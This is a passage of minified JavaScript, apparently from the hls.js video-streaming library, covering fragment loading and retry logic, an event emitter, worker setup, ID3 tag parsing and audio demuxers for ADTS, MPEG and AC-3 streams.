n=t.currentTime,s=Z.bufferInfo(t,n,0),i=e.duration,a=Math.min(this.config.maxFragLookUpTolerance*2,i*.25),o=Math.max(Math.min(e.start-a,s.end-a),n+a);e.start-o>a&&this.flushMainBuffer(o,e.start)}getFwdBufferInfo(e,t){var n;const s=this.getLoadPosition();if(!G(s))return null;const a=this.lastCurrentTime>s||(n=this.media)!=null&&n.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,s,t,a)}getFwdBufferInfoAtPos(e,t,n,s){const i=Z.bufferInfo(e,t,s);if(i.len===0&&i.nextStart!==void 0){const a=this.fragmentTracker.getBufferedFrag(t,n);if(a&&(i.nextStart<=a.end||a.gap)){const o=Math.max(Math.min(i.nextStart,a.end)-t,s);return Z.bufferInfo(e,t,o)}}return i}getMaxBufferLength(e){const{config:t}=this;let n;return e?n=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):n=t.maxBufferLength,Math.min(n,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const n=this.config,s=Math.max(Math.min(e-t,n.maxBufferLength),t),i=Math.max(e-t*3,n.maxMaxBufferLength/2,s);return i>=s?(n.maxMaxBufferLength=i,this.warn(`Reduce max buffer length to ${i}s`),!0):!1}getAppendedFrag(e,t=W.MAIN){const n=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return n&&"fragment"in n?n.fragment:n}getNextFragment(e,t){const n=t.fragments,s=n.length;if(!s)return null;const{config:i}=this,a=n[0].start,o=i.lowLatencyMode&&!!t.partList;let l=null;if(t.live){const d=i.initialLiveManifestSize;if(s<d)return this.warn(`Not enough fragments to start playback (have: ${s}, need: ${d})`),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<a){var u;o&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),l=this.getInitialLiveFragment(t);const f=this.hls.startPosition,h=this.hls.liveSyncPosition,m=l?(f!==-1&&f>=a?f:h)||l.start:e;this.log(`Setting startPosition to ${m} to match start frag at live edge. mainStart: ${f} liveSyncPosition: ${h} frag.start: ${(u=l)==null?void 0:u.start}`),this.startPosition=this.nextLoadPosition=m}}else e<=a&&(l=n[0]);if(!l){const d=this.loadingParts?t.partEnd:t.fragmentEnd;l=this.getFragmentAtPosition(e,d,t)}let c=this.filterReplacedPrimary(l,t);if(!c&&l){const d=l.sn-t.startSN;c=this.filterReplacedPrimary(n[d+1]||null,t)}return this.mapToInitFragWhenRequired(c)}isLoopLoading(e,t){const n=this.fragmentTracker.getState(e);return(n===Pe.OK||n===Pe.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,n,s,i){let a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t),a&&!a.gap&&n.nextStart)){const o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,n.nextStart,s,0);if(o!==null&&n.len+o.len>=i){const l=a.sn;return this.loopSn!==l&&(this.log(`buffer full after gaps in "${s}" playlist starting at sn: ${l}`),this.loopSn=l),null}}return this.loopSn=void 0,a}get primaryPrefetch(){if(Eh(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(Eh(this.config)&&e.type!==W.SUBTITLE){const n=this.hls.interstitialsManager,s=n==null?void 0:n.bufferingItem;if(s){const a=s.event;if(a){if(a.appendInPlace||Math.abs(e.start-s.start)>1||s.start===0)return null}else if(e.end<=s.start&&(t==null?void 0:t.live)===!1||e.start>s.end&&s.nextEvent&&(s.nextEvent.appendInPlace||e.start-s.end>1))return null}const i=n==null?void 0:n.playerQueue;if(i)for(let a=i.length;a--;){const o=i[a].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,n){let s=-1,i=!1,a=!0;for(let o=0,l=e.length;o<l;o++){const u=e[o];if(a=a&&!u.independent,s>-1&&n<u.start)break;const c=u.loaded;c?s=-1:(i||(u.independent||a)&&u.fragment===t)&&(u.fragment!==t&&this.warn(`Need buffer at ${n} but next unloaded part starts at ${u.start}`),s=o),i=c}return s}loadedEndOfParts(e,t){let n;for(let s=e.length;s--;){if(n=e[s],!n.loaded)return!1;if(t>n.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,n=this.fragPrevious;let s=null;if(n){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${n.programDateTime}`),s=TS(t,n.endProgramDateTime,this.config.maxFragLookUpTolerance)),!s){const i=n.sn+1;if(i>=e.startSN&&i<=e.endSN){const a=t[i-e.startSN];n.cc===a.cc&&(s=a,this.log(`Live playlist, switching playlist, load frag with next SN: ${s.sn}`))}s||(s=Yg(e,n.cc,n.end),s&&this.log(`Live playlist, switching playlist, load frag with same CC: ${s.sn}`))}}else{const i=this.hls.liveSyncPosition;i!==null&&(s=this.getFragmentAtPosition(i,this.bitrateTest?e.fragmentEnd:e.edge,e))}return s}getFragmentAtPosition(e,t,n){const{config:s}=this;let{fragPrevious:i}=this,{fragments:a,endSN:o}=n;const{fragmentHint:l}=n,{maxFragLookUpTolerance:u}=s,c=n.partList,d=!!(this.loadingParts&&c!=null&&c.length&&l);d&&!this.bitrateTest&&c[c.length-1].fragment.sn===l.sn&&(a=a.concat(l),o=l.sn);let f;if(e<t){var h;const g=e<this.lastCurrentTime||e>t-u||(h=this.media)!=null&&h.paused||!this.startFragRequested?0:u;f=mn(i,a,e,g)}else f=a[a.length-1];if(f){const m=f.sn-n.startSN,g=this.fragmentTracker.getState(f);if((g===Pe.OK||g===Pe.PARTIAL&&f.gap)&&(i=f),i&&f.sn===i.sn&&(!d||c[0].fragment.sn>f.sn||!n.live)&&f.level===i.level){const p=a[m+1];f.sn<o&&this.fragmentTracker.getState(p)!==Pe.OK?f=p:f=null}}return f}alignPlaylists(e,t,n){const s=e.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;const i=e.fragmentStart,a=!t,o=e.alignedSliding&&G(i);if(a||!o&&!i){iT(n,e);const l=e.fragmentStart;return this.log(`Live playlist sliding: ${l.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} fragments: ${s}`),l}return i}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let n=this.startPosition;n<t&&(n=-1);const s=this.timelineOffset;if(n===-1){const i=this.startTimeOffset!==null,a=i?this.startTimeOffset:e.startTimeOffset;a!==null&&G(a)?(n=t+a,a<0&&(n+=e.edge),n=Math.min(Math.max(t,n),t+e.totalduration),this.log(`Setting startPosition to ${n} for start time offset ${a} found in ${i?"multivariant":"media"} playlist`),this.startPosition=n):e.live?(n=this.hls.liveSyncPosition||t,this.log(`Setting startPosition to -1 to start at live edge ${n}`),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=n=0),this.lastCurrentTime=n+s}this.nextLoadPosition=n+s}getLoadPosition(){var e;const{media:t}=this;let n=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?n=t.currentTime:this.nextLoadPosition>=0&&(n=this.nextLoadPosition),n}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&be(e)&&e.stats.aborted&&(this.log(`Fragment ${e.sn}${t?" part "+t.index:""} of ${this.playlistLabel()} ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==N.FRAG_LOADING_WAITING_RETRY)&&(this.state=N.IDLE)}onFragmentOrKeyLoadError(e,t){var n;if(t.chunkMeta&&!t.frag){const p=this.getCurrentContext(t.chunkMeta);p&&(t.frag=p.frag)}const s=t.frag;if(!s||s.type!==e||!this.levels)return;if(this.fragContextChanged(s)){var i;this.warn(`Frag load error must match current frag to retry ${s.url} > ${(i=this.fragCurrent)==null?void 0:i.url}`);return}const a=t.details===k.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(s,!0);const o=t.errorAction;if(!o){this.state=N.ERROR;return}const{action:l,flags:u,retryCount:c=0,retryConfig:d}=o,f=!!d,h=f&&l===Be.RetryRequest,m=f&&!o.resolved&&u===ut.MoveAllAlternatesMatchingHost,g=(n=this.hls.latestLevelDetails)==null?void 0:n.live;if(!h&&m&&be(s)&&!s.endList&&g&&!Qg(t))this.resetFragmentErrors(e),this.treatAsGap(s),o.resolved=!0;else if((h||m)&&c<d.maxNumRetry){var x;const p=Ru((x=t.response)==null?void 0:x.code),v=Hc(d,c);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+v,this.state=N.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,p){this.log("Waiting for connection (offline)"),this.retryDate=1/0,t.reason="offline";return}this.warn(`Fragment ${s.sn} of ${e} ${s.level} errored with ${t.details}, retrying loading ${c+1}/${d.maxNumRetry} in ${v}ms`)}else if(d)if(this.resetFragmentErrors(e),c<d.maxNumRetry)!a&&l!==Be.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn(`${t.details} reached or exceeded max retry (${c})`);return}else l===Be.SendAlternateToPenaltyBox?this.state=N.WAITING_LEVEL:this.state=N.ERROR;this.tickImmediate()}checkRetryDate(){const e=self.performance.now(),t=this.retryDate,n=t===1/0;(!t||e>=t||n&&!Ru(0))&&(n&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=N.IDLE)}reduceLengthAndFlushBuffer(e){if(this.state===N.PARSING||this.state===N.PARSED){const t=e.frag,n=e.parent,s=this.getFwdBufferInfo(this.mediaBuffer,n),i=s&&s.len>.5;i&&this.reduceMaxBufferLength(s.len,(t==null?void 0:t.duration)||10);const a=!i;return a&&this.warn(`Buffer full error while media.currentTime (${this.getLoadPosition()}) is not buffered, flush ${n} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===W.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==N.STOPPED&&(this.state=N.IDLE)}afterBufferFlushed(e,t,n){if(!e)return;const s=Z.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,s,n),this.state===N.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==N.STOPPED&&(this.state=N.IDLE)}resetStartWhenNotLoaded(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const e=this.levelLastLoaded,t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.log(`Loading context changed while buffering sn ${e.sn} of ${this.playlistLabel()} ${e.level===-1?"<removed>":e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,n,s){const i=n.details;if(!i){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((l,u)=>{const c=e.elementaryStreams[u];if(c){const d=c.endPTS-c.startPTS;if(d<=0)return this.warn(`Could not parse fragment ${e.sn} ${u} duration reliably (${d})`),l||!1;const f=s?0:ip(i,e,c.startPTS,c.endPTS,c.startDTS,c.endDTS,this);return this.hls.trigger(S.LEVEL_PTS_UPDATED,{details:i,level:n,drift:f,type:u,frag:e,start:c.startPTS,end:c.endPTS}),!0}return l},!1)){var o;const l=((o=this.transmuxer)==null?void 0:o.error)===null;if((n.fragmentError===0||l&&(n.fragmentError<2||e.endList))&&this.treatAsGap(e,n),l){const u=new Error(`Found no media in fragment ${e.sn} of ${this.playlistLabel()} ${e.level} resetting transmuxer to fallback to playlist timing`);if(this.warn(u.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:u,frag:e,reason:`Found no media in msn ${e.sn} of ${this.playlistLabel()} "${n.url}"`}),!this.hls)return;this.resetTransmuxer()}}this.state=N.PARSED,this.log(`Parsed ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)})`),this.hls.trigger(S.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===W.MAIN?"level":"track"}fragInfo(e,t=!0,n){var s,i;return`${this.playlistLabel()} ${e.level} (${n?"part":"frag"}:[${((s=t&&!n?e.startPTS:(n||e).start)!=null?s:NaN).toFixed(3)}-${((i=t&&!n?e.endPTS:(n||e).end)!=null?i:NaN).toFixed(3)}]${n&&e.type==="main"?"INDEPENDENT="+(n.independent?"YES":"NO"):""}`}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}function Eh(r){return!!r.interstitialsController&&r.enableInterstitialPlayback!==!1}class hp{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let n;if(e.length)e.length===1?n=e[0]:n=oT(e,t);else return new Uint8Array(0);return this.reset(),n}reset(){this.chunks.length=0,this.dataLength=0}}function oT(r,e){const t=new Uint8Array(e);let n=0;for(let s=0;s<r.length;s++){const i=r[s];t.set(i,n),n+=i.length}return t}var ul={exports:{}},Sh;function lT(){return Sh||(Sh=1,function(r){var e=Object.prototype.hasOwnProperty,t="~";function n(){}Object.create&&(n.prototype=Object.create(null),new n().__proto__||(t=!1));function s(l,u,c){this.fn=l,this.context=u,this.once=c||!1}function i(l,u,c,d,f){if(typeof c!="function")throw new TypeError("The listener must be a function");var h=new s(c,d||l,f),m=t?t+u:u;return l._events[m]?l._events[m].fn?l._events[m]=[l._events[m],h]:l._events[m].push(h):(l._events[m]=h,l._eventsCount++),l}function a(l,u){--l._eventsCount===0?l._events=new n:delete l._events[u]}function o(){this._events=new n,this._eventsCount=0}o.prototype.eventNames=function(){var u=[],c,d;if(this._eventsCount===0)return u;for(d in c=this._events)e.call(c,d)&&u.push(t?d.slice(1):d);return Object.getOwnPropertySymbols?u.concat(Object.getOwnPropertySymbols(c)):u},o.prototype.listeners=function(u){var c=t?t+u:u,d=this._events[c];if(!d)return[];if(d.fn)return[d.fn];for(var f=0,h=d.length,m=new Array(h);f<h;f++)m[f]=d[f].fn;return m},o.prototype.listenerCount=function(u){var c=t?t+u:u,d=this._events[c];return d?d.fn?1:d.length:0},o.prototype.emit=function(u,c,d,f,h,m){var g=t?t+u:u;if(!this._events[g])return!1;var x=this._events[g],p=arguments.length,v,E;if(x.fn){switch(x.once&&this.removeListener(u,x.fn,void 0,!0),p){case 1:return x.fn.call(x.context),!0;case 2:return x.fn.call(x.context,c),!0;case 3:return x.fn.call(x.context,c,d),!0;case 4:return x.fn.call(x.context,c,d,f),!0;case 5:return x.fn.call(x.context,c,d,f,h),!0;case 6:return x.fn.call(x.context,c,d,f,h,m),!0}for(E=1,v=new Array(p-1);E<p;E++)v[E-1]=arguments[E];x.fn.apply(x.context,v)}else{var T=x.length,I;for(E=0;E<T;E++)switch(x[E].once&&this.removeListener(u,x[E].fn,void 0,!0),p){case 1:x[E].fn.call(x[E].context);break;case 2:x[E].fn.call(x[E].context,c);break;case 3:x[E].fn.call(x[E].context,c,d);break;case 4:x[E].fn.call(x[E].context,c,d,f);break;default:if(!v)for(I=1,v=new Array(p-1);I<p;I++)v[I-1]=arguments[I];x[E].fn.apply(x[E].context,v)}}return!0},o.prototype.on=function(u,c,d){return i(this,u,c,d,!1)},o.prototype.once=function(u,c,d){return i(this,u,c,d,!0)},o.prototype.removeListener=function(u,c,d,f){var h=t?t+u:u;if(!this._events[h])return this;if(!c)return a(this,h),this;var m=this._events[h];if(m.fn)m.fn===c&&(!f||m.once)&&(!d||m.context===d)&&a(this,h);else{for(var g=0,x=[],p=m.length;g<p;g++)(m[g].fn!==c||f&&!m[g].once||d&&m[g].context!==d)&&x.push(m[g]);x.length?this._events[h]=x.length===1?x[0]:x:a(this,h)}return this},o.prototype.removeAllListeners=function(u){var c;return u?(c=t?t+u:u,this._events[c]&&a(this,c)):(this._events=new n,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,r.exports=o}(ul)),ul.exports}var uT=lT(),Xc=N1(uT);const ai="1.6.15",rs={};function cT(){return typeof __HLS_WORKER_BUNDLE__=="function"}function dT(){const r=rs[ai];if(r)return r.clientCount++,r;const e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e),s={worker:new self.Worker(t),objectURL:t,clientCount:1};return rs[ai]=s,s}function fT(r){const e=rs[r];if(e)return e.clientCount++,e;const t=new self.URL(r,self.location.href).href,s={worker:new self.Worker(t),scriptURL:t,clientCount:1};return rs[r]=s,s}function hT(r){const e=rs[r||ai];if(e&&e.clientCount--===1){const{worker:n,objectURL:s}=e;delete rs[r||ai],s&&self.URL.revokeObjectURL(s),n.terminate()}}function mp(r,e){return e+10<=r.length&&r[e]===51&&r[e+1]===68&&r[e+2]===73&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Zc(r,e){return e+10<=r.length&&r[e]===73&&r[e+1]===68&&r[e+2]===51&&r[e+3]<255&&r[e+4]<255&&r[e+6]<128&&r[e+7]<128&&r[e+8]<128&&r[e+9]<128}function Lo(r,e){let t=0;return t=(r[e]&127)<<21,t|=(r[e+1]&127)<<14,t|=(r[e+2]&127)<<7,t|=r[e+3]&127,t}function oi(r,e){const t=e;let n=0;for(;Zc(r,e);){n+=10;const s=Lo(r,e+6);n+=s,mp(r,e+10)&&(n+=10),e+=n}if(n>0)return r.subarray(t,t+n)}function mT(r,e,t,n){const s=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=e[t+2],a=i>>2&15;if(a>12){const h=new Error(`invalid ADTS sampling index:${a}`);r.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!0,error:h,reason:h.message});return}const o=(i>>6&3)+1,l=e[t+3]>>6&3|(i&1)<<2,u="mp4a.40."+o,c=s[a];let d=a;(o===5||o===29)&&(d-=3);const f=[o<<3|(d&14)>>1,(d&1)<<7|l<<3];return ue.log(`manifest codec:${n}, parsed codec:${u}, channels:${l}, rate:${c} (ADTS object type:${o} sampling index:${a})`),{config:f,samplerate:c,channelCount:l,codec:u,parsedCodec:u,manifestCodec:n}}function gp(r,e){return r[e]===255&&(r[e+1]&246)===240}function pp(r,e){return r[e+1]&1?7:9}function Jc(r,e){return(r[e+3]&3)<<11|r[e+4]<<3|(r[e+5]&224)>>>5}function gT(r,e){return e+5<r.length}function eo(r,e){return e+1<r.length&&gp(r,e)}function pT(r,e){return gT(r,e)&&gp(r,e)&&Jc(r,e)<=r.length-e}function yT(r,e){if(eo(r,e)){const t=pp(r,e);if(e+t>=r.length)return!1;const n=Jc(r,e);if(n<=t)return!1;const s=e+n;return s===r.length||eo(r,s)}return!1}function yp(r,e,t,n,s){if(!r.samplerate){const i=mT(e,t,n,s);if(!i)return;de(r,i)}}function vp(r){return 1024*9e4/r}function vT(r,e){const t=pp(r,e);if(e+t<=r.length){const n=Jc(r,e)-t;if(n>0)return{headerLength:t,frameLength:n}}}function xp(r,e,t,n,s){const i=vp(r.samplerate),a=n+s*i,o=vT(e,t);let l;if(o){const{frameLength:d,headerLength:f}=o,h=f+d,m=Math.max(0,t+h-e.length);m?(l=new Uint8Array(h-f),l.set(e.subarray(t+f,e.length),0)):l=e.subarray(t+f,t+h);const g={unit:l,pts:a};return m||r.samples.push(g),{sample:g,length:h,missing:m}}const u=e.length-t;return l=new Uint8Array(u),l.set(e.subarray(t,e.length),0),{sample:{unit:l,pts:a},length:u,missing:-1}}function xT(r,e){return Zc(r,e)&&Lo(r,e+6)+10<=r.length-e}function ET(r){return r instanceof ArrayBuffer?r:r.byteOffset==0&&r.byteLength==r.buffer.byteLength?r.buffer:new Uint8Array(r).buffer}function cl(r,e=0,t=1/0){return ST(r,e,t,Uint8Array)}function ST(r,e,t,n){const s=TT(r);let i=1;"BYTES_PER_ELEMENT"in n&&(i=n.BYTES_PER_ELEMENT);const a=IT(r)?r.byteOffset:0,o=(a+r.byteLength)/i,l=(a+e)/i,u=Math.floor(Math.max(0,Math.min(l,o))),c=Math.floor(Math.min(u+Math.max(t,0),o));return new n(s,u,c-u)}function TT(r){return r instanceof ArrayBuffer?r:r.buffer}function IT(r){return r&&r.buffer instanceof ArrayBuffer&&r.byteLength!==void 0&&r.byteOffset!==void 0}function LT(r){const e={key:r.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(r.size<2)return;if(r.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const n=r.data.subarray(1).indexOf(0);if(n===-1)return;const s=pt(cl(r.data,1,n)),i=r.data[2+n],a=r.data.subarray(3+n).indexOf(0);if(a===-1)return;const o=pt(cl(r.data,3+n,a));let l;return s==="-->"?l=pt(cl(r.data,4+n+a)):l=ET(r.data.subarray(4+n+a)),e.mimeType=s,e.pictureType=i,e.description=o,e.data=l,e}function AT(r){if(r.size<2)return;const e=pt(r.data,!0),t=new Uint8Array(r.data.subarray(e.length+1));return{key:r.type,info:e,data:t.buffer}}function RT(r){if(r.size<2)return;if(r.type==="TXXX"){let t=1;const n=pt(r.data.subarray(t),!0);t+=n.length+1;const s=pt(r.data.subarray(t));return{key:r.type,info:n,data:s}}const e=pt(r.data.subarray(1));return{key:r.type,info:"",data:e}}function wT(r){if(r.type==="WXXX"){if(r.size<2)return;let t=1;const n=pt(r.data.subarray(t),!0);t+=n.length+1;const s=pt(r.data.subarray(t));return{key:r.type,info:n,data:s}}const e=pt(r.data);return{key:r.type,info:"",data:e}}function bT(r){return r.type==="PRIV"?AT(r):r.type[0]==="W"?wT(r):r.type==="APIC"?LT(r):RT(r)}function _T(r){const e=String.fromCharCode(r[0],r[1],r[2],r[3]),t=Lo(r,4),n=10;return{type:e,size:t,data:r.subarray(n,n+t)}}const ji=10,kT=10;function Ep(r){let e=0;const t=[];for(;Zc(r,e);){const n=Lo(r,e+6);r[e+5]>>6&1&&(e+=ji),e+=ji;const s=e+n;for(;e+kT<s;){const i=_T(r.subarray(e)),a=bT(i);a&&t.push(a),e+=i.size+ji}mp(r,e)&&(e+=ji)}return t}function Sp(r){return r&&r.key==="PRIV"&&r.info==="com.apple.streaming.transportStreamTimestamp"}function CT(r){if(r.data.byteLength===8){const e=new Uint8Array(r.data),t=e[3]&1;let n=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return n/=45,t&&(n+=4772185884e-2),Math.round(n)}}function ed(r){const e=Ep(r);for(let t=0;t<e.length;t++){const n=e[t];if(Sp(n))return CT(n)}}let ft=function(r){return r.audioId3="org.id3",r.dateRange="com.apple.quicktime.HLS",r.emsg="https://aomedia.org/emsg/ID3",r.misbklv="urn:misb:KLV:bin:1910.1",r}({});function Yt(r="",e=9e4){return{type:r,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class td{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,n,s){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,n){}demux(e,t){this.cachedData&&(e=_t(this.cachedData,e),this.cachedData=null);let n=oi(e,0),s=n?n.length:0,i;const a=this._audioTrack,o=this._id3Track,l=n?ed(n):void 0,u=e.length;for((this.basePTS===null||this.frameIndex===0&&G(l))&&(this.basePTS=DT(l,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),n&&n.length>0&&o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:n,type:ft.audioId3,duration:Number.POSITIVE_INFINITY});s<u;){if(this.canParse(e,s)){const c=this.appendFrame(a,e,s);c?(this.frameIndex++,this.lastPTS=c.sample.pts,s+=c.length,i=s):s=u}else xT(e,s)?(n=oi(e,s),o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:n,type:ft.audioId3,duration:Number.POSITIVE_INFINITY}),s+=n.length,i=s):s++;if(s===u&&i!==u){const c=e.slice(i);this.cachedData?this.cachedData=_t(this.cachedData,c):this.cachedData=c}}return{audioTrack:a,videoTrack:Yt(),id3Track:o,textTrack:Yt()}}demuxSampleAes(e,t,n){return Promise.reject(new Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Yt(),id3Track:this._id3Track,textTrack:Yt()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const DT=(r,e,t)=>{if(G(r))return r*90;const n=t?t.baseTime*9e4/t.timescale:0;return e*9e4+n};let Gi=null;const PT=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],NT=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],OT=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],MT=[0,1,1,4];function Tp(r,e,t,n,s){if(t+24>e.length)return;const i=Ip(e,t);if(i&&t+i.frameLength<=e.length){const a=i.samplesPerFrame*9e4/i.sampleRate,o=n+s*a,l={unit:e.subarray(t,t+i.frameLength),pts:o,dts:o};return r.config=[],r.channelCount=i.channelCount,r.samplerate=i.sampleRate,r.samples.push(l),{sample:l,length:i.frameLength,missing:0}}}function Ip(r,e){const t=r[e+1]>>3&3,n=r[e+1]>>1&3,s=r[e+2]>>4&15,i=r[e+2]>>2&3;if(t!==1&&s!==0&&s!==15&&i!==3){const a=r[e+2]>>1&1,o=r[e+3]>>6,l=t===3?3-n:n===3?3:4,u=PT[l*14+s-1]*1e3,d=NT[(t===3?0:t===2?1:2)*3+i],f=o===3?1:2,h=OT[t][n],m=MT[n],g=h*8*m,x=Math.floor(h*u/d+a)*m;if(Gi===null){const E=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Gi=E?parseInt(E[1]):0}return!!Gi&&Gi<=87&&n===2&&u>=224e3&&o===0&&(r[e+3]=r[e+3]|128),{sampleRate:d,channelCount:f,frameLength:x,samplesPerFrame:g}}}function rd(r,e){return r[e]===255&&(r[e+1]&224)===224&&(r[e+1]&6)!==0}function Lp(r,e){return e+1<r.length&&rd(r,e)}function FT(r,e){return rd(r,e)&&4<=r.length-e}function Ap(r,e){if(e+1<r.length&&rd(r,e)){const n=Ip(r,e);let s=4;n!=null&&n.frameLength&&(s=n.frameLength);const i=e+s;return i===r.length||Lp(r,i)}return!1}class UT extends td{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,n,s){super.resetInitSegment(e,t,n,s),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const n=oi(e,0);let s=(n==null?void 0:n.length)||0;if(Ap(e,s))return!1;for(let i=e.length;s<i;s++)if(yT(e,s))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return pT(e,t)}appendFrame(e,t,n){yp(e,this.observer,t,n,e.manifestCodec);const s=xp(e,t,n,this.basePTS,this.frameIndex);if(s&&s.missing===0)return s}}const Rp=(r,e)=>{let t=0,n=5;e+=n;const s=new Uint32Array(1),i=new Uint32Array(1),a=new Uint8Array(1);for(;n>0;){a[0]=r[e];const o=Math.min(n,8),l=8-o;i[0]=4278190080>>>24+l<<l,s[0]=(a[0]&i[0])>>l,t=t?t<<o|s[0]:s[0],e+=1,n-=o}return t};class $T extends td{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,n,s){super.resetInitSegment(e,t,n,s),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,n){const s=wp(e,t,n,this.basePTS,this.frameIndex);if(s!==-1)return{sample:e.samples[e.samples.length-1],length:s,missing:0}}static probe(e){if(!e)return!1;const t=oi(e,0);if(!t)return!1;const n=t.length;return 